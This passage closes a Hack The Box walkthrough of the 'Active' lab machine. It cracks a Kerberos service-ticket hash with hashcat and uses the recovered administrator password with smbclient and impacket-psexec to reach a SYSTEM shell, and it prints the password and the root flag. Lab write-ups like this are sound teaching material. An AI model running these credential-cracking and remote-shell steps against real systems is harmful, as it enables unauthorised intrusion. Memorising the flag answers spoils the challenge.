8a368b086c3b2d0f07b4cdf95133e73a64d
- Time to transfer this hash to my host machine and crack it with
hashcat. It’s like trying to guess someone’s birthday based on their age:
hashcat.exe -m 13100 -o cracked.txt -a 0 hash.txt H:Cyber_Stuff\rockyou.txt



Cracked Administrator Password: Ticketmaster1968
- “Ticketmaster1968”? Sounds like someone’s favorite concert booking service and birth year. Security teams hate this one simple trick!
Exploring SMB Shares with Administrator Credentials
- Now let’s see what the boss has in their files:
smbclient //10.10.10.100/Users -U active.htb\\Administrator%Ticketmaster1968

- Root Flag acquired! Mission accomplished:
469fef3243dc891ed7390a978bcfbc09
Getting System Shell
- Let’s get a proper shell to celebrate our victory:
impacket-psexec active.htb/administrator@10.10.10.100

- And just like that, we’re the kings of the Active Directory castle! Time to party like it’s 1968! 🎉
HTB Machine Active May 2025
https://b14cky.github.io/posts/htb-machine-active/htb_machine_active/
